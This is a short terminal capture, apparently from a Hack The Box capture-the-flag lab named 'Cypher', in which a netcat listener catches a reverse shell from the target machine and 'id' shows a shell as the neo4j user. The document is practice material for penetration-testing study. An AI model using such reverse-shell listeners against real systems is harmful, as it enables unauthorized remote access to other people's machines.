 root@pain: /home/pain/Lab/HTB/Season7/Cypher
┌──(root㉿pain)-[/home/…/Lab/HTB/Season7/Cypher]
└─# rlwrap -f . -r nc -nvlp 2004
listening on [any] 2004 ...
connect to [10.10.15.79] from (UNKNOWN) [10.10.11.57] 57740
bash: cannot set terminal process group (1407): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$ id
id
uid=110(neo4j) gid=111(neo4j) groups=111(neo4j)
neo4j@cypher:/$